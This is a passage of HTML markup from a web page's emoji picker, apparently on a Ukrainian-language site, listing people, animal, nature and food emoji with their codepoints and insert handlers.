onclick="insert_emoji('👩‍👦', '1F469-200D-1F466'); return false;">👩‍👦</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F466-200D-1F466"><a onclick="insert_emoji('👩‍👦‍👦', '1F469-200D-1F466-200D-1F466'); return false;">👩‍👦‍👦</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467"><a onclick="insert_emoji('👩‍👧', '1F469-200D-1F467'); return false;">👩‍👧</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467-200D-1F466"><a onclick="insert_emoji('👩‍👧‍👦', '1F469-200D-1F467-200D-1F466'); return false;">👩‍👧‍👦</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467-200D-1F467"><a onclick="insert_emoji('👩‍👧‍👧', '1F469-200D-1F467-200D-1F467'); return false;">👩‍👧‍👧</a></div><div class="emoji_symbol" data-emoji="1F933"><a onclick="insert_emoji('🤳', '1F933'); return false;">🤳</a></div><div class="emoji_symbol" data-emoji="1F4AA"><a onclick="insert_emoji('💪', '1F4AA'); return false;">💪</a></div><div class="emoji_symbol" data-emoji="1F9B5"><a onclick="insert_emoji('🦵', '1F9B5'); return false;">🦵</a></div><div class="emoji_symbol" data-emoji="1F9B6"><a onclick="insert_emoji('🦶', '1F9B6'); return false;">🦶</a></div><div class="emoji_symbol" data-emoji="1F448"><a onclick="insert_emoji('👈', '1F448'); return false;">👈</a></div><div class="emoji_symbol" data-emoji="1F449"><a onclick="insert_emoji('👉', '1F449'); return false;">👉</a></div><div class="emoji_symbol" data-emoji="261D-FE0F"><a onclick="insert_emoji('☝️', '261D-FE0F'); return false;">☝️</a></div><div class="emoji_symbol" data-emoji="1F446"><a onclick="insert_emoji('👆', '1F446'); return false;">👆</a></div><div class="emoji_symbol" data-emoji="1F595"><a onclick="insert_emoji('🖕', '1F595'); return false;">🖕</a></div><div class="emoji_symbol" data-emoji="1F447"><a onclick="insert_emoji('👇', '1F447'); return false;">👇</a></div><div class="emoji_symbol" data-emoji="270C-FE0F"><a onclick="insert_emoji('✌️', '270C-FE0F'); return false;">✌️</a></div><div class="emoji_symbol" data-emoji="1F91E"><a onclick="insert_emoji('🤞', '1F91E'); return false;">🤞</a></div><div class="emoji_symbol" data-emoji="1F596"><a onclick="insert_emoji('🖖', '1F596'); return false;">🖖</a></div><div class="emoji_symbol" data-emoji="1F918"><a onclick="insert_emoji('🤘', '1F918'); return false;">🤘</a></div><div class="emoji_symbol" data-emoji="1F919"><a onclick="insert_emoji('🤙', '1F919'); return false;">🤙</a></div><div class="emoji_symbol" data-emoji="1F590-FE0F"><a onclick="insert_emoji('🖐️', '1F590-FE0F'); return false;">🖐️</a></div><div class="emoji_symbol" data-emoji="270B"><a onclick="insert_emoji('✋', '270B'); return false;">✋</a></div><div class="emoji_symbol" data-emoji="1F44C"><a onclick="insert_emoji('👌', '1F44C'); return false;">👌</a></div><div class="emoji_symbol" data-emoji="1F44D"><a onclick="insert_emoji('👍', '1F44D'); return false;">👍</a></div><div class="emoji_symbol" data-emoji="1F44E"><a onclick="insert_emoji('👎', '1F44E'); return false;">👎</a></div><div class="emoji_symbol" data-emoji="270A"><a onclick="insert_emoji('✊', '270A'); return false;">✊</a></div><div class="emoji_symbol" data-emoji="1F44A"><a onclick="insert_emoji('👊', '1F44A'); return false;">👊</a></div><div class="emoji_symbol" data-emoji="1F91B"><a onclick="insert_emoji('🤛', '1F91B'); return false;">🤛</a></div><div class="emoji_symbol" data-emoji="1F91C"><a onclick="insert_emoji('🤜', '1F91C'); return false;">🤜</a></div><div class="emoji_symbol" data-emoji="1F91A"><a onclick="insert_emoji('🤚', '1F91A'); return false;">🤚</a></div><div class="emoji_symbol" data-emoji="1F44B"><a onclick="insert_emoji('👋', '1F44B'); return false;">👋</a></div><div class="emoji_symbol" data-emoji="1F91F"><a onclick="insert_emoji('🤟', '1F91F'); return false;">🤟</a></div><div class="emoji_symbol" data-emoji="270D-FE0F"><a onclick="insert_emoji('✍️', '270D-FE0F'); return false;">✍️</a></div><div class="emoji_symbol" data-emoji="1F44F"><a onclick="insert_emoji('👏', '1F44F'); return false;">👏</a></div><div class="emoji_symbol" data-emoji="1F450"><a onclick="insert_emoji('👐', '1F450'); return false;">👐</a></div><div class="emoji_symbol" data-emoji="1F64C"><a onclick="insert_emoji('🙌', '1F64C'); return false;">🙌</a></div><div class="emoji_symbol" data-emoji="1F932"><a onclick="insert_emoji('🤲', '1F932'); return false;">🤲</a></div><div class="emoji_symbol" data-emoji="1F64F"><a onclick="insert_emoji('🙏', '1F64F'); return false;">🙏</a></div><div class="emoji_symbol" data-emoji="1F91D"><a onclick="insert_emoji('🤝', '1F91D'); return false;">🤝</a></div><div class="emoji_symbol" data-emoji="1F485"><a onclick="insert_emoji('💅', '1F485'); return false;">💅</a></div><div class="emoji_symbol" data-emoji="1F442"><a onclick="insert_emoji('👂', '1F442'); return false;">👂</a></div><div class="emoji_symbol" data-emoji="1F443"><a onclick="insert_emoji('👃', '1F443'); return false;">👃</a></div><div class="emoji_symbol" data-emoji="1F463"><a onclick="insert_emoji('👣', '1F463'); return false;">👣</a></div><div class="emoji_symbol" data-emoji="1F440"><a onclick="insert_emoji('👀', '1F440'); return false;">👀</a></div><div class="emoji_symbol" data-emoji="1F441-FE0F"><a onclick="insert_emoji('👁️', '1F441-FE0F'); return false;">👁️</a></div><div class="emoji_symbol" data-emoji="1F441-FE0F-200D-1F5E8-FE0F"><a onclick="insert_emoji('👁️‍🗨️', '1F441-FE0F-200D-1F5E8-FE0F'); return false;">👁️‍🗨️</a></div><div class="emoji_symbol" data-emoji="1F9E0"><a onclick="insert_emoji('🧠', '1F9E0'); return false;">🧠</a></div><div class="emoji_symbol" data-emoji="1F9B4"><a onclick="insert_emoji('🦴', '1F9B4'); return false;">🦴</a></div><div class="emoji_symbol" data-emoji="1F9B7"><a onclick="insert_emoji('🦷', '1F9B7'); return false;">🦷</a></div><div class="emoji_symbol" data-emoji="1F445"><a onclick="insert_emoji('👅', '1F445'); return false;">👅</a></div><div class="emoji_symbol" data-emoji="1F444"><a onclick="insert_emoji('👄', '1F444'); return false;">👄</a></div><div class="emoji_symbol" data-emoji="1F48B"><a onclick="insert_emoji('💋', '1F48B'); return false;">💋</a></div><div class="emoji_symbol" data-emoji="1F498"><a onclick="insert_emoji('💘', '1F498'); return false;">💘</a></div><div class="emoji_symbol" data-emoji="2764-FE0F"><a onclick="insert_emoji('❤️', '2764-FE0F'); return false;">❤️</a></div><div class="emoji_symbol" data-emoji="1F493"><a onclick="insert_emoji('💓', '1F493'); return false;">💓</a></div><div class="emoji_symbol" data-emoji="1F494"><a onclick="insert_emoji('💔', '1F494'); return false;">💔</a></div><div class="emoji_symbol" data-emoji="1F495"><a onclick="insert_emoji('💕', '1F495'); return false;">💕</a></div><div class="emoji_symbol" data-emoji="1F496"><a onclick="insert_emoji('💖', '1F496'); return false;">💖</a></div><div class="emoji_symbol" data-emoji="1F497"><a onclick="insert_emoji('💗', '1F497'); return false;">💗</a></div><div class="emoji_symbol" data-emoji="1F499"><a onclick="insert_emoji('💙', '1F499'); return false;">💙</a></div><div class="emoji_symbol" data-emoji="1F49A"><a onclick="insert_emoji('💚', '1F49A'); return false;">💚</a></div><div class="emoji_symbol" data-emoji="1F49B"><a onclick="insert_emoji('💛', '1F49B'); return false;">💛</a></div><div class="emoji_symbol" data-emoji="1F9E1"><a onclick="insert_emoji('🧡', '1F9E1'); return false;">🧡</a></div><div class="emoji_symbol" data-emoji="1F49C"><a onclick="insert_emoji('💜', '1F49C'); return false;">💜</a></div><div class="emoji_symbol" data-emoji="1F5A4"><a onclick="insert_emoji('🖤', '1F5A4'); return false;">🖤</a></div><div class="emoji_symbol" data-emoji="1F49D"><a onclick="insert_emoji('💝', '1F49D'); return false;">💝</a></div><div class="emoji_symbol" data-emoji="1F49E"><a onclick="insert_emoji('💞', '1F49E'); return false;">💞</a></div><div class="emoji_symbol" data-emoji="1F49F"><a onclick="insert_emoji('💟', '1F49F'); return false;">💟</a></div><div class="emoji_symbol" data-emoji="2763-FE0F"><a onclick="insert_emoji('❣️', '2763-FE0F'); return false;">❣️</a></div><div class="emoji_symbol" data-emoji="1F48C"><a onclick="insert_emoji('💌', '1F48C'); return false;">💌</a></div><div class="emoji_symbol" data-emoji="1F4A4"><a onclick="insert_emoji('💤', '1F4A4'); return false;">💤</a></div><div class="emoji_symbol" data-emoji="1F4A2"><a onclick="insert_emoji('💢', '1F4A2'); return false;">💢</a></div><div class="emoji_symbol" data-emoji="1F4A3"><a onclick="insert_emoji('💣', '1F4A3'); return false;">💣</a></div><div class="emoji_symbol" data-emoji="1F4A5"><a onclick="insert_emoji('💥', '1F4A5'); return false;">💥</a></div><div class="emoji_symbol" data-emoji="1F4A6"><a onclick="insert_emoji('💦', '1F4A6'); return false;">💦</a></div><div class="emoji_symbol" data-emoji="1F4A8"><a onclick="insert_emoji('💨', '1F4A8'); return false;">💨</a></div><div class="emoji_symbol" data-emoji="1F4AB"><a onclick="insert_emoji('💫', '1F4AB'); return false;">💫</a></div><div class="emoji_symbol" data-emoji="1F4AC"><a onclick="insert_emoji('💬', '1F4AC'); return false;">💬</a></div><div class="emoji_symbol" data-emoji="1F5E8-FE0F"><a onclick="insert_emoji('🗨️', '1F5E8-FE0F'); return false;">🗨️</a></div><div class="emoji_symbol" data-emoji="1F5EF-FE0F"><a onclick="insert_emoji('🗯️', '1F5EF-FE0F'); return false;">🗯️</a></div><div class="emoji_symbol" data-emoji="1F4AD"><a onclick="insert_emoji('💭', '1F4AD'); return false;">💭</a></div><div class="emoji_symbol" data-emoji="1F573-FE0F"><a onclick="insert_emoji('🕳️', '1F573-FE0F'); return false;">🕳️</a></div><div class="emoji_symbol" data-emoji="1F453"><a onclick="insert_emoji('👓', '1F453'); return false;">👓</a></div><div class="emoji_symbol" data-emoji="1F576-FE0F"><a onclick="insert_emoji('🕶️', '1F576-FE0F'); return false;">🕶️</a></div><div class="emoji_symbol" data-emoji="1F97D"><a onclick="insert_emoji('🥽', '1F97D'); return false;">🥽</a></div><div class="emoji_symbol" data-emoji="1F97C"><a onclick="insert_emoji('🥼', '1F97C'); return false;">🥼</a></div><div class="emoji_symbol" data-emoji="1F454"><a onclick="insert_emoji('👔', '1F454'); return false;">👔</a></div><div class="emoji_symbol" data-emoji="1F455"><a onclick="insert_emoji('👕', '1F455'); return false;">👕</a></div><div class="emoji_symbol" data-emoji="1F456"><a onclick="insert_emoji('👖', '1F456'); return false;">👖</a></div><div class="emoji_symbol" data-emoji="1F9E3"><a onclick="insert_emoji('🧣', '1F9E3'); return false;">🧣</a></div><div class="emoji_symbol" data-emoji="1F9E4"><a onclick="insert_emoji('🧤', '1F9E4'); return false;">🧤</a></div><div class="emoji_symbol" data-emoji="1F9E5"><a onclick="insert_emoji('🧥', '1F9E5'); return false;">🧥</a></div><div class="emoji_symbol" data-emoji="1F9E6"><a onclick="insert_emoji('🧦', '1F9E6'); return false;">🧦</a></div><div class="emoji_symbol" data-emoji="1F457"><a onclick="insert_emoji('👗', '1F457'); return false;">👗</a></div><div class="emoji_symbol" data-emoji="1F458"><a onclick="insert_emoji('👘', '1F458'); return false;">👘</a></div><div class="emoji_symbol" data-emoji="1F459"><a onclick="insert_emoji('👙', '1F459'); return false;">👙</a></div><div class="emoji_symbol" data-emoji="1F45A"><a onclick="insert_emoji('👚', '1F45A'); return false;">👚</a></div><div class="emoji_symbol" data-emoji="1F45B"><a onclick="insert_emoji('👛', '1F45B'); return false;">👛</a></div><div class="emoji_symbol" data-emoji="1F45C"><a onclick="insert_emoji('👜', '1F45C'); return false;">👜</a></div><div class="emoji_symbol" data-emoji="1F45D"><a onclick="insert_emoji('👝', '1F45D'); return false;">👝</a></div><div class="emoji_symbol" data-emoji="1F6CD-FE0F"><a onclick="insert_emoji('🛍️', '1F6CD-FE0F'); return false;">🛍️</a></div><div class="emoji_symbol" data-emoji="1F392"><a onclick="insert_emoji('🎒', '1F392'); return false;">🎒</a></div><div class="emoji_symbol" data-emoji="1F45E"><a onclick="insert_emoji('👞', '1F45E'); return false;">👞</a></div><div class="emoji_symbol" data-emoji="1F45F"><a onclick="insert_emoji('👟', '1F45F'); return false;">👟</a></div><div class="emoji_symbol" data-emoji="1F97E"><a onclick="insert_emoji('🥾', '1F97E'); return false;">🥾</a></div><div class="emoji_symbol" data-emoji="1F97F"><a onclick="insert_emoji('🥿', '1F97F'); return false;">🥿</a></div><div class="emoji_symbol" data-emoji="1F460"><a onclick="insert_emoji('👠', '1F460'); return false;">👠</a></div><div class="emoji_symbol" data-emoji="1F461"><a onclick="insert_emoji('👡', '1F461'); return false;">👡</a></div><div class="emoji_symbol" data-emoji="1F462"><a onclick="insert_emoji('👢', '1F462'); return false;">👢</a></div><div class="emoji_symbol" data-emoji="1F451"><a onclick="insert_emoji('👑', '1F451'); return false;">👑</a></div><div class="emoji_symbol" data-emoji="1F452"><a onclick="insert_emoji('👒', '1F452'); return false;">👒</a></div><div class="emoji_symbol" data-emoji="1F3A9"><a onclick="insert_emoji('🎩', '1F3A9'); return false;">🎩</a></div><div class="emoji_symbol" data-emoji="1F393"><a onclick="insert_emoji('🎓', '1F393'); return false;">🎓</a></div><div class="emoji_symbol" data-emoji="1F9E2"><a onclick="insert_emoji('🧢', '1F9E2'); return false;">🧢</a></div><div class="emoji_symbol" data-emoji="26D1-FE0F"><a onclick="insert_emoji('⛑️', '26D1-FE0F'); return false;">⛑️</a></div><div class="emoji_symbol" data-emoji="1F4FF"><a onclick="insert_emoji('📿', '1F4FF'); return false;">📿</a></div><div class="emoji_symbol" data-emoji="1F484"><a onclick="insert_emoji('💄', '1F484'); return false;">💄</a></div><div class="emoji_symbol" data-emoji="1F48D"><a onclick="insert_emoji('💍', '1F48D'); return false;">💍</a></div><div class="emoji_symbol" data-emoji="1F48E"><a onclick="insert_emoji('💎', '1F48E'); return false;">💎</a></div></div><div class="emoji_category"><b>Тварини та природа</b></div>
		<div class="emoji_list fx-row fx-wrap fx-start"><div class="emoji_symbol" data-emoji="1F435"><a onclick="insert_emoji('🐵', '1F435'); return false;">🐵</a></div><div class="emoji_symbol" data-emoji="1F412"><a onclick="insert_emoji('🐒', '1F412'); return false;">🐒</a></div><div class="emoji_symbol" data-emoji="1F98D"><a onclick="insert_emoji('🦍', '1F98D'); return false;">🦍</a></div><div class="emoji_symbol" data-emoji="1F436"><a onclick="insert_emoji('🐶', '1F436'); return false;">🐶</a></div><div class="emoji_symbol" data-emoji="1F415"><a onclick="insert_emoji('🐕', '1F415'); return false;">🐕</a></div><div class="emoji_symbol" data-emoji="1F429"><a onclick="insert_emoji('🐩', '1F429'); return false;">🐩</a></div><div class="emoji_symbol" data-emoji="1F43A"><a onclick="insert_emoji('🐺', '1F43A'); return false;">🐺</a></div><div class="emoji_symbol" data-emoji="1F98A"><a onclick="insert_emoji('🦊', '1F98A'); return false;">🦊</a></div><div class="emoji_symbol" data-emoji="1F99D"><a onclick="insert_emoji('🦝', '1F99D'); return false;">🦝</a></div><div class="emoji_symbol" data-emoji="1F431"><a onclick="insert_emoji('🐱', '1F431'); return false;">🐱</a></div><div class="emoji_symbol" data-emoji="1F408"><a onclick="insert_emoji('🐈', '1F408'); return false;">🐈</a></div><div class="emoji_symbol" data-emoji="1F981"><a onclick="insert_emoji('🦁', '1F981'); return false;">🦁</a></div><div class="emoji_symbol" data-emoji="1F42F"><a onclick="insert_emoji('🐯', '1F42F'); return false;">🐯</a></div><div class="emoji_symbol" data-emoji="1F405"><a onclick="insert_emoji('🐅', '1F405'); return false;">🐅</a></div><div class="emoji_symbol" data-emoji="1F406"><a onclick="insert_emoji('🐆', '1F406'); return false;">🐆</a></div><div class="emoji_symbol" data-emoji="1F434"><a onclick="insert_emoji('🐴', '1F434'); return false;">🐴</a></div><div class="emoji_symbol" data-emoji="1F40E"><a onclick="insert_emoji('🐎', '1F40E'); return false;">🐎</a></div><div class="emoji_symbol" data-emoji="1F984"><a onclick="insert_emoji('🦄', '1F984'); return false;">🦄</a></div><div class="emoji_symbol" data-emoji="1F993"><a onclick="insert_emoji('🦓', '1F993'); return false;">🦓</a></div><div class="emoji_symbol" data-emoji="1F98C"><a onclick="insert_emoji('🦌', '1F98C'); return false;">🦌</a></div><div class="emoji_symbol" data-emoji="1F42E"><a onclick="insert_emoji('🐮', '1F42E'); return false;">🐮</a></div><div class="emoji_symbol" data-emoji="1F402"><a onclick="insert_emoji('🐂', '1F402'); return false;">🐂</a></div><div class="emoji_symbol" data-emoji="1F403"><a onclick="insert_emoji('🐃', '1F403'); return false;">🐃</a></div><div class="emoji_symbol" data-emoji="1F404"><a onclick="insert_emoji('🐄', '1F404'); return false;">🐄</a></div><div class="emoji_symbol" data-emoji="1F437"><a onclick="insert_emoji('🐷', '1F437'); return false;">🐷</a></div><div class="emoji_symbol" data-emoji="1F416"><a onclick="insert_emoji('🐖', '1F416'); return false;">🐖</a></div><div class="emoji_symbol" data-emoji="1F417"><a onclick="insert_emoji('🐗', '1F417'); return false;">🐗</a></div><div class="emoji_symbol" data-emoji="1F43D"><a onclick="insert_emoji('🐽', '1F43D'); return false;">🐽</a></div><div class="emoji_symbol" data-emoji="1F40F"><a onclick="insert_emoji('🐏', '1F40F'); return false;">🐏</a></div><div class="emoji_symbol" data-emoji="1F411"><a onclick="insert_emoji('🐑', '1F411'); return false;">🐑</a></div><div class="emoji_symbol" data-emoji="1F410"><a onclick="insert_emoji('🐐', '1F410'); return false;">🐐</a></div><div class="emoji_symbol" data-emoji="1F42A"><a onclick="insert_emoji('🐪', '1F42A'); return false;">🐪</a></div><div class="emoji_symbol" data-emoji="1F42B"><a onclick="insert_emoji('🐫', '1F42B'); return false;">🐫</a></div><div class="emoji_symbol" data-emoji="1F999"><a onclick="insert_emoji('🦙', '1F999'); return false;">🦙</a></div><div class="emoji_symbol" data-emoji="1F992"><a onclick="insert_emoji('🦒', '1F992'); return false;">🦒</a></div><div class="emoji_symbol" data-emoji="1F418"><a onclick="insert_emoji('🐘', '1F418'); return false;">🐘</a></div><div class="emoji_symbol" data-emoji="1F98F"><a onclick="insert_emoji('🦏', '1F98F'); return false;">🦏</a></div><div class="emoji_symbol" data-emoji="1F99B"><a onclick="insert_emoji('🦛', '1F99B'); return false;">🦛</a></div><div class="emoji_symbol" data-emoji="1F42D"><a onclick="insert_emoji('🐭', '1F42D'); return false;">🐭</a></div><div class="emoji_symbol" data-emoji="1F401"><a onclick="insert_emoji('🐁', '1F401'); return false;">🐁</a></div><div class="emoji_symbol" data-emoji="1F400"><a onclick="insert_emoji('🐀', '1F400'); return false;">🐀</a></div><div class="emoji_symbol" data-emoji="1F439"><a onclick="insert_emoji('🐹', '1F439'); return false;">🐹</a></div><div class="emoji_symbol" data-emoji="1F430"><a onclick="insert_emoji('🐰', '1F430'); return false;">🐰</a></div><div class="emoji_symbol" data-emoji="1F407"><a onclick="insert_emoji('🐇', '1F407'); return false;">🐇</a></div><div class="emoji_symbol" data-emoji="1F43F-FE0F"><a onclick="insert_emoji('🐿️', '1F43F-FE0F'); return false;">🐿️</a></div><div class="emoji_symbol" data-emoji="1F994"><a onclick="insert_emoji('🦔', '1F994'); return false;">🦔</a></div><div class="emoji_symbol" data-emoji="1F987"><a onclick="insert_emoji('🦇', '1F987'); return false;">🦇</a></div><div class="emoji_symbol" data-emoji="1F43B"><a onclick="insert_emoji('🐻', '1F43B'); return false;">🐻</a></div><div class="emoji_symbol" data-emoji="1F428"><a onclick="insert_emoji('🐨', '1F428'); return false;">🐨</a></div><div class="emoji_symbol" data-emoji="1F43C"><a onclick="insert_emoji('🐼', '1F43C'); return false;">🐼</a></div><div class="emoji_symbol" data-emoji="1F998"><a onclick="insert_emoji('🦘', '1F998'); return false;">🦘</a></div><div class="emoji_symbol" data-emoji="1F9A1"><a onclick="insert_emoji('🦡', '1F9A1'); return false;">🦡</a></div><div class="emoji_symbol" data-emoji="1F43E"><a onclick="insert_emoji('🐾', '1F43E'); return false;">🐾</a></div><div class="emoji_symbol" data-emoji="1F983"><a onclick="insert_emoji('🦃', '1F983'); return false;">🦃</a></div><div class="emoji_symbol" data-emoji="1F414"><a onclick="insert_emoji('🐔', '1F414'); return false;">🐔</a></div><div class="emoji_symbol" data-emoji="1F413"><a onclick="insert_emoji('🐓', '1F413'); return false;">🐓</a></div><div class="emoji_symbol" data-emoji="1F423"><a onclick="insert_emoji('🐣', '1F423'); return false;">🐣</a></div><div class="emoji_symbol" data-emoji="1F424"><a onclick="insert_emoji('🐤', '1F424'); return false;">🐤</a></div><div class="emoji_symbol" data-emoji="1F425"><a onclick="insert_emoji('🐥', '1F425'); return false;">🐥</a></div><div class="emoji_symbol" data-emoji="1F426"><a onclick="insert_emoji('🐦', '1F426'); return false;">🐦</a></div><div class="emoji_symbol" data-emoji="1F427"><a onclick="insert_emoji('🐧', '1F427'); return false;">🐧</a></div><div class="emoji_symbol" data-emoji="1F54A-FE0F"><a onclick="insert_emoji('🕊️', '1F54A-FE0F'); return false;">🕊️</a></div><div class="emoji_symbol" data-emoji="1F985"><a onclick="insert_emoji('🦅', '1F985'); return false;">🦅</a></div><div class="emoji_symbol" data-emoji="1F986"><a onclick="insert_emoji('🦆', '1F986'); return false;">🦆</a></div><div class="emoji_symbol" data-emoji="1F9A2"><a onclick="insert_emoji('🦢', '1F9A2'); return false;">🦢</a></div><div class="emoji_symbol" data-emoji="1F989"><a onclick="insert_emoji('🦉', '1F989'); return false;">🦉</a></div><div class="emoji_symbol" data-emoji="1F99A"><a onclick="insert_emoji('🦚', '1F99A'); return false;">🦚</a></div><div class="emoji_symbol" data-emoji="1F99C"><a onclick="insert_emoji('🦜', '1F99C'); return false;">🦜</a></div><div class="emoji_symbol" data-emoji="1F438"><a onclick="insert_emoji('🐸', '1F438'); return false;">🐸</a></div><div class="emoji_symbol" data-emoji="1F40A"><a onclick="insert_emoji('🐊', '1F40A'); return false;">🐊</a></div><div class="emoji_symbol" data-emoji="1F422"><a onclick="insert_emoji('🐢', '1F422'); return false;">🐢</a></div><div class="emoji_symbol" data-emoji="1F98E"><a onclick="insert_emoji('🦎', '1F98E'); return false;">🦎</a></div><div class="emoji_symbol" data-emoji="1F40D"><a onclick="insert_emoji('🐍', '1F40D'); return false;">🐍</a></div><div class="emoji_symbol" data-emoji="1F432"><a onclick="insert_emoji('🐲', '1F432'); return false;">🐲</a></div><div class="emoji_symbol" data-emoji="1F409"><a onclick="insert_emoji('🐉', '1F409'); return false;">🐉</a></div><div class="emoji_symbol" data-emoji="1F995"><a onclick="insert_emoji('🦕', '1F995'); return false;">🦕</a></div><div class="emoji_symbol" data-emoji="1F996"><a onclick="insert_emoji('🦖', '1F996'); return false;">🦖</a></div><div class="emoji_symbol" data-emoji="1F433"><a onclick="insert_emoji('🐳', '1F433'); return false;">🐳</a></div><div class="emoji_symbol" data-emoji="1F40B"><a onclick="insert_emoji('🐋', '1F40B'); return false;">🐋</a></div><div class="emoji_symbol" data-emoji="1F42C"><a onclick="insert_emoji('🐬', '1F42C'); return false;">🐬</a></div><div class="emoji_symbol" data-emoji="1F41F"><a onclick="insert_emoji('🐟', '1F41F'); return false;">🐟</a></div><div class="emoji_symbol" data-emoji="1F420"><a onclick="insert_emoji('🐠', '1F420'); return false;">🐠</a></div><div class="emoji_symbol" data-emoji="1F421"><a onclick="insert_emoji('🐡', '1F421'); return false;">🐡</a></div><div class="emoji_symbol" data-emoji="1F988"><a onclick="insert_emoji('🦈', '1F988'); return false;">🦈</a></div><div class="emoji_symbol" data-emoji="1F419"><a onclick="insert_emoji('🐙', '1F419'); return false;">🐙</a></div><div class="emoji_symbol" data-emoji="1F41A"><a onclick="insert_emoji('🐚', '1F41A'); return false;">🐚</a></div><div class="emoji_symbol" data-emoji="1F980"><a onclick="insert_emoji('🦀', '1F980'); return false;">🦀</a></div><div class="emoji_symbol" data-emoji="1F99E"><a onclick="insert_emoji('🦞', '1F99E'); return false;">🦞</a></div><div class="emoji_symbol" data-emoji="1F990"><a onclick="insert_emoji('🦐', '1F990'); return false;">🦐</a></div><div class="emoji_symbol" data-emoji="1F991"><a onclick="insert_emoji('🦑', '1F991'); return false;">🦑</a></div><div class="emoji_symbol" data-emoji="1F40C"><a onclick="insert_emoji('🐌', '1F40C'); return false;">🐌</a></div><div class="emoji_symbol" data-emoji="1F98B"><a onclick="insert_emoji('🦋', '1F98B'); return false;">🦋</a></div><div class="emoji_symbol" data-emoji="1F41B"><a onclick="insert_emoji('🐛', '1F41B'); return false;">🐛</a></div><div class="emoji_symbol" data-emoji="1F41C"><a onclick="insert_emoji('🐜', '1F41C'); return false;">🐜</a></div><div class="emoji_symbol" data-emoji="1F41D"><a onclick="insert_emoji('🐝', '1F41D'); return false;">🐝</a></div><div class="emoji_symbol" data-emoji="1F41E"><a onclick="insert_emoji('🐞', '1F41E'); return false;">🐞</a></div><div class="emoji_symbol" data-emoji="1F997"><a onclick="insert_emoji('🦗', '1F997'); return false;">🦗</a></div><div class="emoji_symbol" data-emoji="1F577-FE0F"><a onclick="insert_emoji('🕷️', '1F577-FE0F'); return false;">🕷️</a></div><div class="emoji_symbol" data-emoji="1F578-FE0F"><a onclick="insert_emoji('🕸️', '1F578-FE0F'); return false;">🕸️</a></div><div class="emoji_symbol" data-emoji="1F982"><a onclick="insert_emoji('🦂', '1F982'); return false;">🦂</a></div><div class="emoji_symbol" data-emoji="1F99F"><a onclick="insert_emoji('🦟', '1F99F'); return false;">🦟</a></div><div class="emoji_symbol" data-emoji="1F9A0"><a onclick="insert_emoji('🦠', '1F9A0'); return false;">🦠</a></div><div class="emoji_symbol" data-emoji="1F490"><a onclick="insert_emoji('💐', '1F490'); return false;">💐</a></div><div class="emoji_symbol" data-emoji="1F338"><a onclick="insert_emoji('🌸', '1F338'); return false;">🌸</a></div><div class="emoji_symbol" data-emoji="1F4AE"><a onclick="insert_emoji('💮', '1F4AE'); return false;">💮</a></div><div class="emoji_symbol" data-emoji="1F3F5-FE0F"><a onclick="insert_emoji('🏵️', '1F3F5-FE0F'); return false;">🏵️</a></div><div class="emoji_symbol" data-emoji="1F339"><a onclick="insert_emoji('🌹', '1F339'); return false;">🌹</a></div><div class="emoji_symbol" data-emoji="1F940"><a onclick="insert_emoji('🥀', '1F940'); return false;">🥀</a></div><div class="emoji_symbol" data-emoji="1F33A"><a onclick="insert_emoji('🌺', '1F33A'); return false;">🌺</a></div><div class="emoji_symbol" data-emoji="1F33B"><a onclick="insert_emoji('🌻', '1F33B'); return false;">🌻</a></div><div class="emoji_symbol" data-emoji="1F33C"><a onclick="insert_emoji('🌼', '1F33C'); return false;">🌼</a></div><div class="emoji_symbol" data-emoji="1F337"><a onclick="insert_emoji('🌷', '1F337'); return false;">🌷</a></div><div class="emoji_symbol" data-emoji="1F331"><a onclick="insert_emoji('🌱', '1F331'); return false;">🌱</a></div><div class="emoji_symbol" data-emoji="1F332"><a onclick="insert_emoji('🌲', '1F332'); return false;">🌲</a></div><div class="emoji_symbol" data-emoji="1F333"><a onclick="insert_emoji('🌳', '1F333'); return false;">🌳</a></div><div class="emoji_symbol" data-emoji="1F334"><a onclick="insert_emoji('🌴', '1F334'); return false;">🌴</a></div><div class="emoji_symbol" data-emoji="1F335"><a onclick="insert_emoji('🌵', '1F335'); return false;">🌵</a></div><div class="emoji_symbol" data-emoji="1F33E"><a onclick="insert_emoji('🌾', '1F33E'); return false;">🌾</a></div><div class="emoji_symbol" data-emoji="1F33F"><a onclick="insert_emoji('🌿', '1F33F'); return false;">🌿</a></div><div class="emoji_symbol" data-emoji="2618-FE0F"><a onclick="insert_emoji('☘️', '2618-FE0F'); return false;">☘️</a></div><div class="emoji_symbol" data-emoji="1F340"><a onclick="insert_emoji('🍀', '1F340'); return false;">🍀</a></div><div class="emoji_symbol" data-emoji="1F341"><a onclick="insert_emoji('🍁', '1F341'); return false;">🍁</a></div><div class="emoji_symbol" data-emoji="1F342"><a onclick="insert_emoji('🍂', '1F342'); return false;">🍂</a></div><div class="emoji_symbol" data-emoji="1F343"><a onclick="insert_emoji('🍃', '1F343'); return false;">🍃</a></div></div><div class="emoji_category"><b>Їжа та напої</b></div>
		<div class="emoji_list fx-row fx-wrap fx-start"><div class="emoji_symbol" data-emoji="1F347"><a onclick="insert_emoji('🍇', '1F347'); return false;">🍇</a></div><div class="emoji_symbol" data-emoji="1F348"><a onclick="insert_emoji('🍈', '1F348'); return false;">🍈</a></div><div class="emoji_symbol" data-emoji="1F349"><a onclick="insert_emoji('🍉', '1F349'); return false;">🍉</a></div><div class="emoji_symbol" data-emoji="1F34A"><a onclick="insert_emoji('🍊', '1F34A'); return false;">🍊</a></div><div class="emoji_symbol" data-emoji="1F34B"><a onclick="insert_emoji('🍋', '1F34B'); return false;">🍋</a></div><div class="emoji_symbol" data-emoji="1F34C"><a onclick="insert_emoji('🍌', '1F34C'); return false;">🍌</a></div><div class="emoji_symbol" data-emoji="1F34D"><a onclick="insert_emoji('🍍', '1F34D'); return false;">🍍</a></div><div class="emoji_symbol" data-emoji="1F96D"><a onclick="insert_emoji('🥭', '1F96D'); return false;">🥭</a></div><div class="emoji_symbol" data-emoji="1F34E"><a onclick="insert_emoji('🍎', '1F34E'); return false;">🍎</a></div><div class="emoji_symbol" data-emoji="1F34F"><a onclick="insert_emoji('🍏', '1F34F'); return false;">🍏</a></div><div class="emoji_symbol" data-emoji="1F350"><a onclick="insert_emoji('🍐', '1F350'); return false;">🍐</a></div><div class="emoji_symbol" data-emoji="1F351"><a onclick="insert_emoji('🍑', '1F351'); return false;">🍑</a></div><div class="emoji_symbol" data-emoji="1F352"><a onclick="insert_emoji('🍒', '1F352'); return false;">🍒</a></div><div class="emoji_symbol" 